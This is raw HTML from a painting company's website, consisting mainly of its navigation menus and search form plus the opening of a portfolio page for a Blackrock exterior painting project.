	<ul id="menu-primarymenu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1768903103" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 menuimage elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a >
																						
															By Colour   							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=whites">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-11573 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" class="attachment-thumbnail size-thumbnail wp-image-11573" alt="" decoding="async" data-eio="l" /></noscript>									
																			Whites									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/?_colors=neutrals">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14591 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" class="attachment-thumbnail size-thumbnail wp-image-14591" alt="" decoding="async" data-eio="l" /></noscript>									
																			Neutrals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=browns">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-1.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Browns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=blue">
																			<img src="[data-uri]" title="whi (1)" alt="whi (1)" loading="lazy" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" decoding="async" class="lazyload" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-2.png" title="whi (1)" alt="whi (1)" loading="lazy" data-eio="l" /></noscript>									
																			Blues									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greens">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14594 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-3.png" class="attachment-thumbnail size-thumbnail wp-image-14594" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=greys">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14595 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-4.png" class="attachment-thumbnail size-thumbnail wp-image-14595" alt="" decoding="async" data-eio="l" /></noscript>									
																			Greys									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=pinks-purples">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14596 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-5.png" class="attachment-thumbnail size-thumbnail wp-image-14596" alt="" decoding="async" data-eio="l" /></noscript>									
																			Pinks/Purples 									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=oranges">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14597 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1-6.png" class="attachment-thumbnail size-thumbnail wp-image-14597" alt="" decoding="async" data-eio="l" /></noscript>									
																			Oranges									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/">
																			<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-15317 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://farrellyandco.com/wp-content/uploads/2021/11/images-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-15317" alt="" decoding="async" data-eio="l" /></noscript>									
																			All Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b01a56f" data-id="b01a56f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccb1a0 top10 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7ccb1a0" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/top-10-best-selling-neutrals/">
																						
															Top 10 Best Selling Neutrals							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/top-10-best-selling-colours/">
																												
																			Top 10 Best Selling Colours									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-902381d" data-id="902381d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-470ce7c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="470ce7c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/shop/">
																						
															By Palette							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=netural">
																												
																			Neutral									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_tag=bold">
																												
																			Bold									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f413a95" data-id="7f413a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f4a78a1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="1f4a78a1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="http://farrellyandco.com/sample-products/">
																						
															Paint Samples &amp; Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/sample-products/">
																												
																			Peel &amp; Stick Paint Samples									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/peel-stick-paint-sample-packs/">
																												
																			Paint Sample Packs									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/product/premium-collection-colour-card/">
																												
																			Premium Collection Colour Card									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c93ecfe" data-id="c93ecfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dd6e79 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4dd6e79" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															Consultations							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<b>Get A Free Painting Estimate</b>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultations 									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-015077d elementor-widget elementor-widget-wd_extra_menu_list" data-id="015077d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="https://farrellyandco.com/product/gift-card/">
																						
															E-Gift Card							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a >
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Our Services</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8795-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1768903103" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8795" class="elementor elementor-8795">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6337d053 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6337d053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43aba99b" data-id="43aba99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a34d924 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a34d924" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/book-online/">
																												
																			<span style="font-size:18px"><b>Get A Free Painting Estimate</b></span>									
																	</a>
							</li>
													
							<li class="item-with-label item-label-red">
								<a  href="http://farrellyandco.com/interior-painting/">
																												
																			Interior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/exterior-painting/">
																												
																			Exterior Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/restoration-painting/">
																												
																			Restoration Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/commercial-painting-dublin/">
																												
																			Commercial Painting									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/interior-paint-colour-consultations-ireland/">
																												
																			Colour Consultation									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-282d81fc" data-id="282d81fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-166b9d2 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="166b9d2" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/interior-painting/">
								<img width="300" height="250" src="[data-uri]" class="attachment-full size-full wp-image-11844 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img width="300" height="250" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg" class="attachment-full size-full wp-image-11844" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-100x83.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-7-150x125.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-7dd632d elementor-widget elementor-widget-wd_text_block" data-id="7dd632d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/interior-painting/">Interior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67928d42" data-id="67928d42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32891d1 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="32891d1" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/exterior-painting/">
								<img width="300" height="252" src="[data-uri]" class="attachment-full size-full wp-image-11845 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="252" /><noscript><img width="300" height="252" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg" class="attachment-full size-full wp-image-11845" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-8-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ebcca7b elementor-widget elementor-widget-wd_text_block" data-id="ebcca7b" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/exterior-painting/">Exterior Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-429c10ca" data-id="429c10ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6a557 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="4a6a557" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="http://farrellyandco.com/restoration-painting/">
								<img width="300" height="251" src="[data-uri]" class="attachment-full size-full wp-image-11846 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="251" /><noscript><img width="300" height="251" src="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg" class="attachment-full size-full wp-image-11846" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9.jpg 300w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-100x84.jpg 100w, https://farrellyandco.com/wp-content/uploads/2022/05/unnamed-9-150x126.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0fb3f04 elementor-widget elementor-widget-wd_text_block" data-id="0fb3f04" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<a href="http://farrellyandco.com/restoration-painting/">Restoration Painting</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8639 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link"><span class="nav-link-text">Our Paint</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9082 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/our-paint/" class="woodmart-nav-link">Our Paint</a></li>
	<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/paint-inspiration/" class="woodmart-nav-link">Paint Inspiration</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/projects/" class="woodmart-nav-link"><span class="nav-link-text">Our Projects</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/advice/" class="woodmart-nav-link"><span class="nav-link-text">Advice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-17367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17367 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/how-to-page/" class="woodmart-nav-link">How To&#8217;s &#038; Inspiration</a></li>
	<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/faqs/" class="woodmart-nav-link">FAQ’s</a></li>
	<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810 item-level-1 wd-event-hover" ><a href="https://farrellyandco.com/delivery-process/" class="woodmart-nav-link">Delivery Process</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-22263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22263 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://farrellyandco.com/book-online/" class="woodmart-nav-link"><span class="nav-link-text">Get A Free Estimate</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-style-icon wd-display-dropdown whb-qkeuxaxp8t818p8wl2bo wd-with-overlay" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://farrellyandco.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-bzsfvy4irdgki8uavwcl">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--><div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 135px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 135px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 115px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 115px;" data-eio="l" /></noscript>		</a>
	</div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-hf955ner91npsp2e1dav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				<div class="portfolio-single-content">
							<div data-elementor-type="wp-post" data-elementor-id="562" class="elementor elementor-562">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8aee370 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8aee370" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-335463e3" data-id="335463e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-42f36844 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default wd-section-disabled" data-id="42f36844" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:200,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-13d9afa2" data-id="13d9afa2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fd78c9 elementor-widget elementor-widget-wd_title" data-id="2fd78c9" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-simple wd-title-size-default text-left">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Blackrock Project				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l wd-underline-colored">Exterior<br />
Transformation</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90f321f elementor-grid-3 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="90f321f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57cad96" href="https://www.facebook.com/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-075f330" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3f43c9e" href="https://www.pinterest.ie/farrellyandco/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44f26ce8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44f26ce8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b05110f elementor-widget elementor-widget-wd_title" data-id="b05110f" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Location</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					<p>Blackrock</p>				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aef96bb elementor-grid-3 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="aef96bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-arrow-left elementor-repeater-item-57cad96" href="http://farrellyandco.com/portfolio-10/fosters-avenue-project/">
						<span class="elementor-screen-only">Arrow-left</span>
						<i aria-hidden="true" class="fas fa-arrow-left"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-arrow-right elementor-repeater-item-075f330" href="http://farrellyandco.com/portfolio-10/donnybrook-project/">
						<span class="elementor-screen-only">Arrow-right</span>
						<i aria-hidden="true" class="fas fa-arrow-right"></i>					</a>
				</span>
					</div>
						</div>
				</div>
